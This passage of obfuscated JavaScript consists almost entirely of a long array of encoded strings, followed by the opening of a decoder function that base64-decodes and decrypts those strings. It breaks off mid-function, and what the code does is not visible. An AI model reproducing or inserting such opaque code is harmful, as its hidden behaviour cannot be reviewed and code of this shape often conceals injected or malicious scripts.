cKCkTF8kR','BG3dT8k6WOS','W5dcMMpdMqi','W5hdRCo4W6/cKW','WOriW4/cI8kP','zG7cJG3dHG','W5C/W6LoW6y','ESkdWR1PW7u','WQ8RxCkXW60','W7e6WR3cVtS','WOJdPu5vDq','W4POWPXxqa','bmkwW6qoqq','oSkhrMqI','tHxdQSkgWQS','hNjDW6Ca','AdVdMSk/WQq','rdC9W6LK','W7FcG8ksySk4','WPJcJWCSdW','WOP4WP14zq','WO3dL8ocW6ldMq','tG06fSk0','WP/cOaCVfW','jgn3mSo7','WQ92WRfKyq','pCkfFXDA','WQbSWPD2Ea','WRvTWRnXzq','kSkFW4bRWPy','W5eNtSkAbW','sGNdRxVcHW','WQTLW47cNSkj','ps1jrYm','oSkxC0uQ','gwFcUCoWW6W','FWtcO3ZdHG','fCk+vL4P','W5b+i8o3Dq','yYJcGbpdLq','hZpdQmkNW4i','W6STWRJcLcO','W5yqW4fxW7W','WQ09u8kMW4m','dXZdOCkMW5K','WQu/qCkVW5u','WPtdMspdUCk0','W4/cL8kECmk6','bHZdISkrW70','vr/dUcRdIq','kmk3z3m5','oCofbHrn','qXCSdSkF','WOFcO2xdMCkw','W6tdT8oYW6pcUW','Dd3cUGldTG','WRhdSSo6WQNdLq','xIVdLCk/WOC','WPlcT3tdGSkB','W4VcR8k6xCks','WP/dI8otW7dcTq','WPlcOg/dNmkj','AGhcOdddHa','WQ7dNMtcSt8','W6/cRSkXF8kj','W6VdPCoUW6FcSq','htJdN8kNW4q','WQVdNhFcQsa','WRrFWQbDBa','oCoJW78afW','t8kEWRfVW6u','sr4cW6vT','p8oIvCofra','W6tcGK/dJ8kn','b8ken0NcUG','WOzxkcyp','k8koth0M','W7qjdSoLBa','WQddJwJcUtW','W5pdOmk5ASkV','W487W6XrW6e','W6ddRmoTW6pcSa','WRRdNspdGSkS','WQblW7xcVCkt','d8kgW4zTWPq','oCoCW7KsW7K','DsWcW6O0','sIlcSJhdIa','W48HWQNdNfq','WRNdOCoEW5NcVW','i8kAW6quAW','lZldUSkBW4C','fr7dI8kkW6G','WOJdLMxcMtS','p8krtZXQ','xaBcIHxcTW','o8klW5XSWPu','ew9gW6Cf','WOJdJmogW4RcVa','c8kRANCw','lmoFW7SmW6y','b8oVW6qTEG','W5vOnSoBBG','ud4vW44N','W7/cUvldUtW','WOXzW6FcVSk1','WRuHuCkSW50','WPJcVZSafW','W6m5W4RdQHm','it/dNSksW6C','rH3dVg/cHG','WRbsoIy5','W7/cPhFdISkp','jXT0tWy','W6RcKu11Da','vqFdUcZdLa','g8o6hIBcMq','rwhdQblcPq','bmo/gJxcKa','W5T/emobvG','WRRdOCouW4tcQG','m8obESoUqG','tYJdM8kZWOS','n8oEW7GcW7i','W6pdMSoYW7xcIq','orrLWQ/cMq','WQaOu8kWW54','xCktWRP8W6K','WPNdNSoaWPVdVW','xb87eSkd','w20rjZO','WRWxxmklW7W','uWKOcCki','W7JcKmk+smkm','WQJdVCoCW5FcOq','j8kCW4LTWO8','W7v2BJBdGa','W4ZcMSkAuSks','jmkdW4L2WPK','o8kIF8o6EG','W6aAE8kmeG','WQ7dO8okW5hcIW','sY7dJmkQWPm','WPJdLcVdKSkc','kmoMW6KFca','WO7cQIygbG','WPtdGConWQldRG','W5TUxG3dSG','vMCmiWm','WQjUWR5Nza','emkeWPGVyq','W5z0wbJdSq','W6NcICk4F8kH','WPneW7xcQmk4','uayVcmkl','irPmjmod','W6GJW4ddVdW','a8ofhd9m','W6BcJMJdKCkA','hSoLx8omzG','W5ruoCoYDW','W7pcKwhdTr8','W7BdT8oXW7hcQW','WQxdMwBcSIS','pH1Dgmox','WPtdL8ojWP3dUW','uYddSG3dSa','W7D2gCoLrW','WO5LdtK6','W5pcLCkdySkM','EZJcHqtdJW','omkWvcTY','EcadW6eT','ydJdNc/dJW','W4RcV27dVX4','W7GMFq','xYSon8kU','vbFdSwxcGG','WPBcSsWFbq','xqVdUIRdNG','kH9gm8oc','ktzewZG','W4bPsIZdQq','W6tcQCkTySkk','Da7dSmk0WPi','EbalW6vN','WO7dGrJdHsG','d8k6uNeW','fXxdHSknW7y','WPNdUYhdVCkx','mCojsmoRqq','WQPOWQ9RBG','WQBdTCoDW7NcPG','W4NcGmkyt8ku','bdNdGSknW6e','W7tcQfPRsa','oXaai8kUWOKg','W5mUWOJcPsK','dXpdGSkyW6u','n8kjW4jJWPu','WPpdGmo2W7JcQW','WP5AW63cS8k0','W6ZcG1VdI8ke','pqBdNmkUW7m','jmoDlcxcVa','eNJdQCkTW58','WQpdJH7dGCkW','cSoJW6qLW7O','oSo3W6Wxha','WOZdVhdcOay','WPdcSYKDbW','qWJdOa/dRW','W43dPSoIW4FcVJ/cMq','oCoVW7aDhG','rbiAcSkw','rtZdMSk5WPS','WOOPq8kRW4G','kdbfrZC','WOxdJSokWOJdUa','W6NdVmoLW7tcTa','ft1zsGu','W7JcUeNdTs4','WPdcRJe2fG','omkHEJj0','WR/dLYNdPmku','iSoyjuRcKq','W7JcH1hdK8kt','ztK8e8kP','tJRcVY/dHG','W607WOiUWQO','bcLXkSoG','W43dHudcHb8','W67cKCogW6hcVq','qcddGmkMWOi','hSktlhtcJa','td3cLWBdKG','WORcOMeRpW','kuBdJLddRSo0o8k+W4Hr','tSoUWQW4uq','W40XWQJdVIa','jmkUuI58','W7NcTCkGF8kE','W6NdS8ofW7NcKq','WPNcQsKxgq','W5r8tX/dTq','kmopdt54','mIDbqZu','W6a5BCk2lW','BIxcTGldRW','baXwjSoZ','WRxdGJRdNmkS','W6VcVepdTYa','jmomW7WtW7C','WO/cISo8W5dcVq','W7DIomoLza','WQ3dTmoaW5NcOG','W7ldJmoGW7tcUW','WOBdKSooWPxdRq','WOdcOMtdHCkk','WPlcHmkZymka','WRxdGfhcNXO','W6TyWOXwWOK','gSomW5aGkG','WQZdKmokW5FcVW','o8oqW4qOhG','WOBdUelcHJe','WRNcTu3dV8kB','W6SZW5ddTIS','WOX6W5lcS8k3','WRxdOmofW47cOW','uxqojsW','tHmQdmkX','ur3dMSkJWOa','oCo+hrna','tqaOW4qk','WO9dW7hcTmk2','wb09hmkF','gmoUW705W4u','zZJdTmk6WQu','W5W1x8kWiq','WQnqeG5B','W7hcMSkNAmk4','b8oVW6quqa','vZldHZRdKq','WOvnW7hcSmkR','xsxcLWpdIG','WR7dOSoyW5/cRG','BSoWWOumsW','u1tdTSkxWOC','WP3cRgFdM8kf','WOJdGmoeWOBdSW','gComoZZcKG','yWpcTIVdJq','zdzQW7L+','kSoxbuRcQW','ffHnW5us','nCoLW4iupW','eb/dJCkjW6e','W4fluWZdRW','WQRcIIOQgG','eCo0aWJcGq','WOldIhxcSYq','WPH1ccuY','W5WRvCkOiG','d8kjjNlcMa','W4G3W69eW6u','qHVdQNVcIa','W6FcPfHQzq','dhXQW4a6','DYyfW5iT','WQ7dTConWOtdJG','jsWcW5Tj','W5r+sqVdRG','bmoojI/cPW','wbPQW7nV','W74ZWOlcObu','WRfPWRfKyW','W6q/W7tdTZS','lSknDJXX','WRC7rCkQW4u','iSoxlqhcSa','W7hcUvFdSI4','xSoKWRfrW44','e8o8F8oQzG','W4hcIvldJSkq','gSktuf84','W51+uGRdQW','iCkoWOqiAG','WQBdJJBdUmka','W7LSm8o1Fa','gSkjo2pcNG','rrpcNqJdKq','W4JcQCkHCSo1','nXHXWQ7cHG','emkCBfDp','W5fGubRdRq','wWisW6XI','jCoeW7GnW7K','W77cRfxdQte','rCorWRHguW','W7PyW5ddUtm','WRNdMNpcVZ8','fSkYor4V','oHHWWQBcGq','omomkXFcVa','WRtdIgxcUJC','WPpcRq0BmW','WPrnW6BcO8kU','WQTKWQ58Ba','vCkDWP1tW4q','p8kDv2mN','W7ZdQSo4W6/cRa','nHpcRaJdLq','WR1gzCoxoa','WQVdQmozW63cMa','FI3cHW7dJW','mXrMWQdcLa','hCoRhJFcIW','mSkCWOuiEG','vCo/WQS/sa','pMntcmo7','W7lcLMNdNYS','Bqq5cSk0','rr0ShSkd','WOldLCohWPZdVW','WQTbW4ZcQSkR','mmkEW5TIWO8','WQJdRe3cIcm','sbKYW6jI','W4RdKSoIW7NcSq','eSkgox02','karYW5JcMa','W5OXW4zzW6y','W5nUxG3dPG','WPH6fZKS','WQtdPCokW4tcOa','imoHgX9F','nCkBrNup','W6mcFmkrmG','DI8eW4eU','eIH+xX8','AbxdQSk2WPm','W4LzWO7cIda','WQ8PuSkWW5S','rH/dVH7dVq','vXBdSsldNG','dWxdJCkvW6y','AZ3dMCojW60','DI4uW5eS','WPD0bYGW','imo/ebPa','WO5noWyY','k8oQhqjE','l8keWOuiEW','WP3cK35lBq','WPNcPc8fbG','uw0mjYS','W4G2W4fxW7W','k8kmW7KJpW','wqSgkCkZ','WPhdQ1pcHXm','W5GHW6nAW6O','jSowxmoCwG','W5qZW6rjW6S','jSkxCqLw','tHtdT2VcIG','WQhcLYSsoq','eCoMW4yIDa','sIJcRZhdHG','vYNcRYZdJG','WRtdLKdcUJW','uGVdVcddIq','W6ldUSoCW4JcJq','W6VcKwddUqi','vsddLSkWWO4','W7uGWOS/WQy','W4bRrHZdPq','W4JcM8kevmkf','WPhdT8kPWRpcTq','WQJcVcydca','WR/dVmoiW5/cTW','xJldLSkMWPq','uqy5aCki','WOtdMHJdVmkw','qcJdNSk+WPq','W6NcMvX+DW','W4hcJh1PtW','W67dJ8oYW7dcJa','WPVdJ8oqWPVdVa','WRldN2NcOd4','W4O1E8krW5u','jSksWOH4da','hmkeow7cLW','W4O6u8k2iq','omk5qwyT','EdtdHGZdRa','kCooW48nW7G','WQRcMJ4Llq','gCoPW5KEcW','WOlcVbOQhG','W47cJmkquCkh','WQmizmkvW4C','WR7dMJxdSCkm','faxdNmkAW7i','dCkzsaLF','WQtdO8oeW5xcTa','pSkcW5X1WP0','WPm8umkrW54','euvOW6HS','WRNdRmohW4tcTq','W5DAW659W6u','AdBcUHlcVG','WPpdLmogWOtdQW','qJFdLmk3WOi','WQtcNdm4jW','W7vPEshdTa','pYLAwdG','nH7cNt7dIW','uMKcqGy','zcSjW4W4','AdtcLG3dKq','W6VcHKzICa','W47cRCkdt8k5','jSo5bX1m','oSktwNy0','hCo+vCozFa','d8kFgKxcGq','p8kLxc59','W7jGvCoMCa','W4RdM8oeW47cVq','W65pfbys','WOPqW7RcUmkV','W486W7nRW4O','p8oEcHBcPW','WP7cVhpdG8kl','W7pcPCk/F8kA','vqVdVMZcNG','s8ktWRT0W6y','r3qgkc8','WRVdP8oAW5VcUW','WPdcIc/dOKS','ACoUWQ45CG','s2KSjtG','xJZdICkQWPe','iYvuuZq','tXVdOM/cNG','WPnhW7JcS8k1','emkUf0NcRa','m8krr3W7','uCkhWRPQW6G','aSo5FCoQua','W6OZW5ldTsa','W6myWRxcOcW','W5jifSkpFG','dCovW6SukG','jWDIrCog','W77cPLxdQYm','jCo9wNtcSG','bCoWdIlcKG','dmkoAqTp','WRVdNsJdP8kB','W7xcQ8k2BmkB','WOhcSaWRgq','W4ycW6pdVGi','W6NcUfFdQc0','WOBdHvNcHty','WQKhW5zRwa','hYvtiSoX','mSkpW453WPG','iCkxtN8R','mCkHxILT','WP3dImo+W7ZcGW','orDsm8oh','W7GMW4PzW4K','bSkOgeNcSG','W5C+W6rlW6O','bGpdHmkyW6K','rCo3WQWWxq','W6/dPmoNWOhdLW','o8oosSoiwa','W4NcSN3dSd8','W57dIf3cJmoX','ytJcUcRdGq','kZzfsdC','eSkqW6jXW6q','W5udWOxcVq0','W4meW7BcLHe','n8k6W70CWOe','WR3cQJ8jdW','u8kPW4PvWPq','W7amWOevWQm','sJpcRt/dIq','W41RxWRdSq','gqyVpSoo','iSoOkrLb','sMaooYa','dCkEmgdcMa','DcebW58R','W7/cRCkTBCkd','oSk5vZT3','jXzIWP/cJq','W7q5WQVcRd8','W4/cKv7dR8oN','sHuUaCkk','W7pcGCkErmkR','orT9WRNcIW','WRf6WRv6Ba','WRdcKcKQja','ESkLWPGeW7e','W7BcQNtdSSkd','WOxdTr7dNmkZ','W47cLmk/ymoG','uJ7cOc/dLG','WO/cOsqxcW','WQ/dRSocW5FcVW','W5BcOCkotSkV','W7DXrsVdGG','mSkSwILp','pSkmu3G1','W4zQfmoBDG','WOuZECksW4i','WQWqwSk9W7G','W7FcNxNdHmkb','W6nGnCoTBW','WOPkW6NcT8k7','WQD0WRL0EW','zJKMfmo8','W6GWWOmPWRa','lmopWPnPhG','CCoYWQGfya','uqVdQM/cKW','qZ7dJCk4WOO','WPpdGmo7W5BcGW','W6ySW4ddQsa','vJ3dKKtcUW','W63cJ1ldI8kz','WRxdKmoXWQldNW','WQZdSCodWQNdNW','kCk4WQW0zG','WQPEWRjtEG','W6/cSmkMymkg','tqldTxFcHq','dwHbW78f','WRZdTqpdUmks','nCkSBXT+','lmkpqhCO','WOFcRHOShG','W7CLW5ddOcW','wrJdSN3cJW','omkNxtTx','o8kcW4rZWPG','oSkzvxS7','W4mEWRtcItS','WR1QWPfqta','xrG6eCkr','stxdTCk8W7G','W5tcJmo5A8kY','W7izWP5tWOe','WPRcOWeica','yrhdT8khWQC','pmoDxCofxG','nmobvSovwq','vwOcjsO','WRZdSaxdPmkA','W6lcG1VdI8kb','d8oShIxcJq','vSoRWQyPrG','omkxdqRcNa','WO3cHMZdJ8kp','WRxdGmop','f8kSstHP','W68rW4HXW5K','mmk2BuaK','WQ7dTWddOmkS','pSkyWQ4kCG','W6yGW5hdRtu','WRVdSmoiW4VcUG','W4HTxWZdQW','W7VcQvFdTmkG','bHhdNSkyW7C','ymkyrrtdOG','W6/dS8o5W6tcOG','lqPVWQpcJq','WOLcW4pcOCkN','WRtcOedcPJC','pcD0qHe','eCkgW6zTWRS','awfuW7Kw','W4BdL8ojW5lcUq','W5ldPuVcOtBcGgy','lcXdqZq','WO/cRgxdNCkp','rbJcPYi','WOfxW6FcSSkQ','n8oeW6yoW74','srFdVNpcKq','WOPQfYyp','vq/cOYddIW','lbPJW43dOa','oWzam8on','cCo7ccBcNq','W59Mva7dVG','WOlcOwBdM8kr','W645W6FdSc8','oCkcWO4rDa','s8k7WRTWW4m','WPhdQComWPBdRq','fCoay8oMBa','W73cJuv5Fq','l8kmW4Sfdq','p8oPW7Geca','WQNdHgFcOZ4','WRtdHgVcVdG','W4VcK2pdNmoN','W7hcOftdVsi','W4qAW4VdVcW','kmoMW7KmfG','W7VcICk4smk8','xWNdUdldMW','W40UW4brW5K','W7e6WO8OWQi','bxbcW6CE','W5tcGfX/sq','ecH5WPhcVa','C8kkELddV1fnWQ5RWQXLWRO','ntHDqZS','W6n1mmo9Bq','W73cKCogW6JcRq','W6PqtIFdQq','uSoUWQ4UsG','fG9ezWq','WR0mwSkZmW','WQddOfFcS1W','W53cR8kZymkm','i8kqWOGeEa','WRjwpIam','mSkoqXTx','bJ3dNSkwWOS','W4ehWQ8PWQS','W5JdOZBdS8kt','W4pdMCobW7JcMq','gmkGWQiaCW','tGBdOdRdKW','WR3dTSoiW4VcVW','WPZcVrKHgW','W7VcGvpdLSky','W6r/m8o+Ba','mwvvW6OB','wHSXf8kv','W5ePWQipWOG','WPhcUhBdICki','WOCkFmkoW7S','lCoNW6aegq','DJyFW5yW','WPZcSGO0fG','cCoWgsNcJG','pc1qwZe','jSkTvILl','W51OwHZdQG','W4bmtJJdOq','W4GXoCkItq','W5RcMeldP8kL','W7i9W4NdQIW','BJaOW4vE','WPNdSGNdTmk3','sYTYwX8','W7ZcGCkysCkQ','WQ4VWPuZWP4','lSkBWOWvza','rbysW792','hCoamdv4','WOFdJmolWPVdQq','nHP0WRdcHW','WRhdMwhcOdG','W748WOlcQHq','WRD7WRbHzG','tc7dLCkRWOe','oH13oCoH','qSoXBf8P','WQiQuCkRW5y','zZtdMCkvWQi','qHuJdSkp','WONcSqyLgG','i8oEW7vKW7G','marvW7C0','W418BJVdLa','n0zxW5eZ','ArVdI8kSW6G','WQVdJ3lcUZC','W7VcIfJdKSkE','WONcSYedbG','ArhcUYBdPG','WPDiW63cVmkL','neRcOmocW7xcQSkkWRH0W7ddS8kA','WP3cKXSIjG','BSo9WOWQrG','b8oSgsBcNa','WOvPWPejCa','wdhcOcJdQG','oSkbWPalEG','W6NdVCoUW6xcUq','W7/cH0RdLmky','ib1hbCod','W5hdS8oGW4xcIa','W4BcLmktqSkz','A0a7ga','oqrHWRtcGW','WQVcVutcLCoO','W43cM2NdRbi','krTJWQFcNG','WOH3dI05','W5VcVgzSBW','W4dcNvBdISkz','W5PPuWVdVG','W7DwvZVdJW','WRBcGeVdOSkS','WRVcN8k8W5hcNq','W7O0W4RdUIS','W7ZcGvHWBW','WQu/rmkPW4m','W77cKu5/za','kSo5W6SzW7W','BImmW5C2','qtBcQJ/dLa','WR8Ir8kZW7u','WPNcOgddI8kr','zsCmW5aZ','p8oMW6bXWP8','hYvJbmo7','dd1BWPlcOq','W4lcRNtdOCk9','W4ZcMMpdNq4','uvCSctO','W5PSsHxdRW','DIBcNaBdTW','WOHoW6pcO8kY','WOToWOXZxG','W4pdPvtdPCkh','kCo7W6KpcW','k8kCy1W7','jxHSW5K0','FmkKWOf6W40','yYRcGahdIG','WR7dR8oAW4JcVG','W7/cSuZdUIO','uI3dLSk2WPm','sXKUeSks','trxdPZ7dJq','WOpcUwZdNmke','xmk9vmk5jq','etnbyZO','o8oaW54KWP8','W79yWPGSWQu','WQZdMtBdSmkM','W4NdMSogW4FcJG','W6pcJhddLCkS','rXJdItRdOq','WORdL8ojWPRdSa','eWFdN8kaW7K','W7JcGeHPFq','qYVcKqddJW','l8koz143','W4X+sGpdSW','CCkUWOfMW5y','WONcOrCxaW','tYNdMCkNWOq','kCkwWOKhDG','EbuyW6HK','W6tdQmoSW6hcRa','W7eGvSkZeq','CbNdNWRdOq','pmoExCoOqG','vdZcTCkXWOW','sGRdQNhcUq','AI/cUcNdSq','W6VcGez1za','At/dHv/cUq','iSokW7OAW7m','W70kFXFdIa','waldShBcGG','rXddSMxcHa','eJLBWPhcUG','imoCW7GUW5i','WO3cQr0bma','WReYzSk2W6O','W6xcImkZzCkc','mSkCWPWozW','WRtdQmoCW57cPG','W5xcM8kgCSkY','W5ldH8o9W7dcTW','W5JcImk1qCkB','W44+W6fgW5u','za7cNcRcVG','W5xcOMP5qG','rXuIW7P9','usGIfSkG','WO7dJCo8W7O','W6NcPLldG8kz','WPpcUX/dGCkh','dCkkEX4c','W6FcV0VdRSkC','AbBdRCkbWOS','WOldRYBdVmkT','FcdcGrFdHW','iSomW7SnW6K','s8kzWQz7W7K','WOVcTqSWcq','W5ZcU1f9Aq','WO9MeYaX','WOjXWPf3vq','bSo3eZ3cJW','WOFcQs4mgW','bNPnW6Gu','WR3cRN7cLG','WRfqWRL4yG','iSoawSoBwa','jCkCW4D7WO4','W7TzW4tcM1i','dt97bSox','CW3cStddGq','W60XW53dStq','mCo4z8o4wG','WRhdNYddPmkz','lmkYvtDO','D8kUWPPWW48','o8kUvIDX','aSoSadtcIq','BGJdI1JcOG','WPJdHSokWOJdOG','WOmtESklW6S','W7xdPvnlCq','W5pcMmkstmko','uCkiWR9OW7K','j8obs8oewa','WO7dJmoqWOBdSW','WOnBpIKd','qSo5WRGLsG','dmkFm2dcNq','i8oHhGHs','kmkwW4nt','oJldHWBdMW','rmkAWPagzG','js4EW61J','fSodvCo9wW','hrVdM8kwW7G','omkTW6CcCG','bSozz8okFW','W4NcQCkXA8km','gH1GWRZcQG','k8kbWOKADq','W5iUW7jsW6q','W5BcMNpdMrq','W5hcG1ddKXu','W6tcJffWDq','WPhcQcqvgW','k8o6W64lhq','W6GzW5tdOGO','W49NtbNdOa','DmkhW44rW4y','hComW6qGcW','kSoBW6SFW7C','W6xcNvHVza','oMnbW58q','WPpcQYuAeG','c8kdpaJcGa','W4VcO8kZC8kF','nSkwtv8V','tJNcSspdMG','p8kbDX1O','CY/dJ8kNWOu','jJiWnmkp','hCknFrTb','WPNdU1FdP8kA','eCoWcIJcKa','ptDcEdy','rbldTg3cHG','lmk3Dv8o','W5ZcPJivsq','W6ZdICkuCmkH','W6KhWRGPWR0','WQdcISkJWQVdLq','W5ldKmohW6lcNG','W7OKW4BdVsG','EMS6csu','WQW7rSkrW6a','oSkIWPWMuq','kmoAW6KhW78','W7n/n8o8DG','xqWeW6bG','W6FdNfZdOLO','WPZcSJiicq','WPhdISoDWOhdTq','amkckHfG','lGhdLSkHW6G','smkLWPftW48','eSoJhdtcIq','WO3cKvtdQmkU','iCoKW6Spfq','prLxm8os','WQ3dJhBcUJy','tCoTWROXsW','mCoJx8oeEG','jX1DiCoc','WOTgW6FcT8kZ','yZddUHlcTG','WOT7ccST','WPtdG8o4W6ldMq','W5ZcG8kWBmkZ','W6/cLCkUACkn','rrxdHZZdGq','oSoLlZzU','Ar7dT8k/WQu','mCkQsHTT','W5xcOSkysCk9','jH9qWQ/cVq','wX3dPcFdJW','WOZcUWK2eW','WOPkWP1Hrq','i8kXAaTZ','nSkAsMuJ','WObkW6NcR8kQ','eCkPuaP3','WPu9BCkVW5C','WPKeCteo','isP4rHq','e3HDW7Wv','WR0xqmk0W4y','DSkcWPHRWPO','osHIdSo4','W4mGqmk0kW','f8kutwnp','W4WZW6DhW6C','talcJa/dHq','oCkmwHPU','nCk6vdvT','vYNdISk2WOu','WO9uW6VcQ8k3','bSoTESoAsW','WQarzSkkW4e','W6dcKuJdNmkt','WRjlcdaU','tryVcSkd','WOpdKdRdNSkf','pCooW78cW6G','zmoRWPWpsq','WOZdISooESks','fSoTW6SZhW','j8ojW7StW6S','W4dcV2zXvq','EZyaW4mX','tJhdN8k1WPS','ybJdGdhdRW','mSkfvgGZ','Df7cSGtdKW','v8khWQ1YW64','ib9AmCos','W4JcHmkgW5pcIG','W7tdTmogW6pcLq','W680WOJcPde','W40EWQJcRqi','W7dcSCkBrSkz','WRpdMJBdO8kA','jCkMvszQ','raNcOcJdQG','W5BcKgldVq4','E0WMgG0','W6RcOv3dQcO','rH3dOtldNa','rN0fjs0','qmoOW4mNWOO','WP9efmoTEq','WPjjW7BcRmkK','qCoRfXDk','WPD2eY4H','WOBcRHuOdW','ESoWqXBdP1DVW7/cOJNcM8of','prnSWQtcPq','nH1ZWRVcIa','W40WW7rnW70','WRX+WOfLva','vHxcMqVdIW','W7/cQhxdQ8kd','sMiBpsa','WQNdRmoCW4FcQq','W6eNWQtcPdi','aCoVW6qTtq','bSoFfJjk','W6xcSCk1B8ka','kCosW6aDW7m','W4S9W6PpW6e','W53dPxNdQCoN','cJ1JWQpcGG','W6i8WQRcStG','DrlcVG3dSq','cq1+WRFcOq','WO4/W5hdJt0','WPtdKmoDWPVdVG','WP7cOGW5da','oCo1dGHk','W4iCWPtcIqG','W7pcM2pdJX8','iSk4WPmSBa','kmoOgHDj','W6FcJuZdK8kk','W7uSt8kWpW','W4C9W7DsW7C','zdKhpmkZ','lanzo8oq','W7eJWRxcSZi','nc59WRpcLW','jCkgW4T2WOC','W6VcULxdVsK','r2CXoWO','WPvbW5RdL0JdISobhCkGW6lcRCoW','urddQg7cGa','fWpdJCkkW6C','wGdcOsBdTG','W6PvrbJdOa','W7eHWOWPWRq','cmo5W4mNW7i','iCobW74mW6G','f8kJW4PWWQC','W7/cHMJdQW8','oCkmW5Wgdq','qH7dRxpcIa','qWFdVdNdMq','g8oPhZBcHa','nWTqWOxdOa','WQRdHhNcUJG','WOdcIISfdG','W6ZcVGZdGSki','WPpcRgRdH8kk','m8oHW7GOga','fSoXW4euWRe','WPldHaJdRmkz','W67cShddPc0','oSoKW7PrW6q','j8kIme/cUW','EcuzW443','nSoVW7Oeaa','WPVdKCobWORdRa','WORdVSodW5lcIq','BY0iW5W4','CZxdKw3cUW','W7ezW5RdRIO','WRuZw8kNW5y','DYRcGahdHa','WR0mDSkPpG','s8kDWQbWW7a','W4qFWOZcLtK','CNtdKfNcQa','W4jqDdJdIa','iSoKW5WvfW','W45LwaFdVG','dSkWwgKo','lI1BrrC','W7G6W5NdVZa','WPBcQcSdgW','W6BcJfnJFW','WRhdOCodW5/cPq','W7ZcMu7dGmkC','Du/cKa/dLq','WQzAW7D6W70','khjwWRZcOq','kCoxmqpcUa','WRmbW44LW6u','W5vGtbBdRq','zxyRWPKR','pIj7p8oC','hmkbpgxcJa','W5dcImkzu8ke','t8ooWQ8Mza','imkotgOW','W4K4uCkXka','W6VcPKZdGCoY','eSkwigpcNq','W7/cVSkHCmkh','iZjdtIy','lrX2oSoU','iSoLcHzs','WQCWrCkVW4S','W5pcICksumku','W7vWd8ovCW','W4VdOmk0qCkn','WOhcSX0ZfG','WPJdGCorW6VcIa','k8kgtxqT','WPpcStyRiG','hCkmW4Sonq','WOFcTZLhfa','W6dcGu5zrG','WQxdOhBcNXS','cmk7WQ46','WO7cUMNdJSkt','W63dVmoQW7xcQa','WPrsctzB','iNJdRCklW6K','xJZdLSk/WPa','WPLVos0N','W50+qmk4jq','WONcPYmHja','W5W5sCk8lG','gmkVCLWy','WPtdNW3dOCki','WOZcTdalba','vJ7cTY/dLa','WO/cOdOAcG','imknq2iY','p8okW64cW7m','W7ZcH0ZdGmkr','kmoOW4mjW6q','WQD+WRz/zG','WQZdHhpcRYm','W7XZl8o9za','WQlcRa4pla','iCoiv8owwq','W70XW6qWWOK','W7pcVe3dPJ4','a8ojmtX/','FbNcKrBdIa','eMvcW7uq','Ac0AW5m8','W6e6WQ/cPdG','rmoKWQW4uW','W7CSW5ldQt8','W5BcUsDyDG','tmkeWR5OW6O','WQ7dTCocWRJdKG','WQNcGXe7','kHpdQ8kSW4q','jmoMeGPe','oCoCjGlcRG','jbzuB14','imoGW6Winq','WPNdSJJdNCkt','CtFdJspdLq','xJNdLGxdKG','W6y6WPJcHJa','WPVcPZCCea','DdlcMHtdHG','sCo0WQWQva','dmoepILi','WRddGYRdT8kB','W4KUW7zpW7K','crnuqYu','o8oVhq1p','k8o5W5GIW7i','WPtcTq01fG','W6WWW4BdQdO','WOLWWRSjga','W71xrMhdLa','W63dVCoPW6/cSq','W7G7W53dSsS','W4FdUCo7W47cNa','WQfSmW8f','W6VcKuTHFq','sJ3dN8k2WOy','m8oEs8oEtG','WRrgbY0o','W79Gk8oYDG','WPxcVYqfcq','WRDAW7dcJ8kw','omkLqYTP','W5ZcG8kJCCk4','xrupdSkG','WQFdPuldLSkS','WP47W6qIWOK','W4CNW6HqW64','ka/dOmkrW5e','j8o2gH5f','sw8BiI4','wmoVWRWXuW','wa0xW6rV','uHumdJS','fGpdISksW6O','W7RcQ8k5smkP','W7DaEq7dKW','uaW4f8kx','i3HGW7yc','WOGDE8kzW7S','pSoXWQfuWPS','rruBWPJcOq','qXpdO33cGW','oCo5cG1j','FG7cUNZcQW','l8oUlsxcRq','DJpdNeBcNq','qGtdSdZdMq','wx0JwmkMWRtdIIv8BSkiDW','W4XMtGVdQG','WOZdGvhcUJC','W7pcVSkXW7/cIay0wCkUcSo4DW','WOHmCqaM','W7maW6LyW7W','mCoTW6Ceeq','gsH5bmoI','Amo4WO44kW','W5pcImk1B8kQ','W5TSuWpdQG','b8onlrHK','W6SHW4tdVcK','WP5nWP4VWQK','WQ5ZWRzGBW','nSoXyv8K','mmksW4WuWRW','W7yUWPS0WRC','W6VcJmkdDCkX','pSo4eqHE','W7mEWRNcIr8','W6RcSSk0C8ku','bmkrpgVcHG','WPazECksWQe','W5ihWQJcQZK','W5O1W69kW6i','W4aBu8kPxq','bMveW5e+','W7L2iSoMzW','WPdcRNVdN8kp','WRhdNIhdGSkS','rXVdRdpdOG','WRVdIxpcOsG','imoVvhGd','qJtcOY/dSG','W6KIWQJdOta','W54aFCkqaa','k8o1W6ijeq','d8oRpr3cIG','WQJdMuZcMX8','DZtdRIpcOW','W6qxDSkLkq','jmkyWOeBBq','WQjqW4NcVCks','zdicW4KV','WRVdMxVcUIO','W5nPCHVdSq','WRpdNZ7dSSkm','kSkcW4vZWOO','uNqlkIe','W6WUW4ddSWW','iJzuxZ8','gwr2W6eg','WRtdJ3pcVdu','W6RcMKr0CW','WRJdRHxdJ8ks','etHwWQlcVa','i8kKsYL7','BZ8EW6bj','pCoEW64pW7u','W7zluaZdLq','WQxdJhpcQJu','j15TW4C4','p8kaWPKStW','W6bVn8oHBG','nSkeW4fZWPW','W6FcPfldImk7','cbhdMSkbW7u','W55MrbRdQq','WOJcSYeAdG','iSojr8oftG','W68WW5BdScG','lH1IWQZcJW','WRNdJI3dRCk2','W7pcS2RcHYO','WPjkltS6','W55kqmkAvG','W64VW5FdQcW','kmktrgqS','DbVdL8kEWQu','dcHDWRNcGW','FaeSWPSm','W5ZcV1ddQLq','aCo4W7ml','W4C1WR8QWRy','WPBcSqmIea','n8oEW78dW7C','oqDclCoz','i8kgrwy3','qrldOJldLq','W7fnFrFdIq','WOJcVJawcq','WQa/v8k3W44'];function _0x1963843d(a,b){a=a-0x178;var c=_0x1963843c[a];if(_0x1963843d['lFyhvi']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var 